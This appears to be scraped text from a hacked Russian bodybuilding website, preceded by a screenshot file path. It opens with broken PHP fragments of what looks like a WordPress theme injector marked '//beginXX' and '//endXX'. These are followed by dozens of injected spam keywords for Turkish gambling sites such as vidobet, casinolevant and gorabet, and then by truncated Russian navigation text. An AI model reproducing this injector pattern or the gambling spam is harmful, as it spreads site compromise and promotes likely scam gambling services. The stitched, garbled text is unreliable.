
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘жировые от
Правил
22 сентябр
О том, ка